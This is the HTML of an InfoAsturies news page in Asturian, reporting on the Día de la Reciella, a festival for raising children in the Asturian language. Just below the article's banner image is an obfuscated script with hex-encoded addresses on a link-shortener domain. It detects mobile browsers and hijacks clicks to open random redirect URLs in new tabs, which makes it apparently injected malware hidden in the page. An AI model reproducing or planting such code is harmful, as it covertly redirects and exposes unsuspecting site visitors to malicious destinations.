  <meta property="og:description" content="El Día de la Reciella cellebróse con record d&#039;asistencia y perbón ambiente, acompangáu d&#039;una xornada soleyera qu&#039;afaló a esfrutar del prau

De magar les once la mañana, cuandu los más tempraneros garraben ya&#039;l so dorsal pa la carrera Entaina, y fasta pasaes les ochu la tardi, colos más folixeros c"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg"/>
  <meta property="article:published_time" content="2023-10-09T07:00:14+00:00"/>
  <meta property="article:modified_time" content="2023-10-09T07:00:14+00:00" />
  <meta property="og:updated_time" content="2023-10-09T07:00:14+00:00" />
  <meta property="article:section" content="Mocedá y reciella"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Día de la Reciella, semando futuru pa una llingua vivo"/>
  <meta itemprop="headline" content="Día de la Reciella, semando futuru pa una llingua vivo"/>
  <meta itemprop="description" content="El Día de la Reciella cellebróse con record d&#039;asistencia y perbón ambiente, acompangáu d&#039;una xornada soleyera qu&#039;afaló a esfrutar del prau

De magar les once la mañana, cuandu los más tempraneros garraben ya&#039;l so dorsal pa la carrera Entaina, y fasta pasaes les ochu la tardi, colos más folixeros c"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg"/>
  <meta itemprop="datePublished" content="2023-10-09"/>
  <meta itemprop="dateModified" content="2023-10-09T07:00:14+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Día de la Reciella, semando futuru pa una llingua vivo"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/"/>
  <meta name="twitter:description" content="El Día de la Reciella cellebróse con record d&#039;asistencia y perbón ambiente, acompangáu d&#039;una xornada soleyera qu&#039;afaló a esfrutar del prau

De magar les once la mañana, cuandu los más tempraneros garraben ya&#039;l so dorsal pa la carrera Entaina, y fasta pasaes les ochu la tardi, colos más folixeros c"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-28099 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li><li> &gt; </li><li><strong title="Día de la Reciella, semando futuru pa una llingua vivo">Día de la Reciella, semando futuru pa una llingua vivo</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-28099">
        
			<div class="post-28099 post type-post status-publish format-standard has-post-thumbnail hentry category-moceda-y-reciella">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Día de la Reciella, semando futuru pa una llingua vivo</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">9 Ochobre, 2023</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="718" height="540" src="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n.jpg 718w, https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n-300x226.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2023/10/387773233_832071615380710_5026247847320085060_n-400x300.jpg 400w" sizes="(max-width: 718px) 100vw, 718px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p><span style="font-size: 14pt;"><strong>El Día de la Reciella cellebróse con record d&#8217;asistencia y perbón ambiente, acompangáu d&#8217;una xornada soleyera qu&#8217;afaló a esfrutar del prau</strong></span></p>
<p><span style="font-size: 14pt;">De magar les once la mañana, cuandu los más tempraneros garraben ya&#8217;l so dorsal pa la carrera Entaina, y fasta pasaes les ochu la tardi, colos más folixeros colando pa casa de mala gana, el Tendayu del Muséu del Pueblu d&#8217;Asturies y los praos d&#8217;al par enllenáronse de families y voces dando futuru al asturianu. </span></p>
<p><span style="font-size: 14pt;">Ca añu son más les families que s’averen al entamu la seronda pa esfrutar d’esti espaciu seguru p’asturfalantes, onde la llingua que los neños sienten seya la mesma que falen en so casa, onde los mayores y les coses prestoses que los arrodien falen asturianu y naide yos vaiga dicir que nun los pescancien nin que falen mal. Pero tamién son ca vegada más les families entá non asturfalantes que s’averen a Reciella pa que los sos fios tengan la oportunidá de conocer l’asturianu, de dir deprendiéndolu y d’esfrutalu, coscientes de que pa ellos sedrá una mayor riqueza y una erbía emportante de comunicación y conocimientu del país nel que viven.</span></p>
<p><span style="font-size: 14pt;">El llabor de la organización Reciella visibilízase nesti Día, pero de fechu desendólcase a lo llargo tol añu, con actividaes bien variaes camentaes pa que los rapacinos y rapacines sepan que l&#8217;asturianu val pa too y s&#8217;avecen a utilizalu en cualisquier situación.</span></p>
<p><span style="font-size: 14pt;">Nun país nel que la población infantil ye ca vegada más escaso, ca neñu y ca neña son un preciadísimu mediu de caltenimientu y tresmisión, ca familia, indispensable nel so llabor de criar n’asturianu. Echando una güeyada esti sábadu al Pueblu d’Asturies alendábase esperanza: l’asturianu -y poro, Asturies- tien un futuru.</span></p>
<p style="text-align: right;">Susana Sela</p>
<p><a href="https://infoasturies.com/tienda/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-15167" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" sizes="(max-width: 850px) 100vw, 850px" srcset="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg 850w, https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES-300x35.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES-768x89.jpg 768w" alt="" width="850" height="99" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/" data-a2a-title="Día de la Reciella, semando futuru pa una llingua vivo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F09%2Fdia-de-la-reciella-semando-futuru-pa-una-llingua-vivo%2F&amp;linkname=D%C3%ADa%20de%20la%20Reciella%2C%20semando%20futuru%20pa%20una%20llingua%20vivo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F09%2Fdia-de-la-reciella-semando-futuru-pa-una-llingua-vivo%2F&amp;linkname=D%C3%ADa%20de%20la%20Reciella%2C%20semando%20futuru%20pa%20una%20llingua%20vivo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='28099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e79249103" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2023/10/09/dia-de-la-reciella-semando-futuru-pa-una-llingua-vivo/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
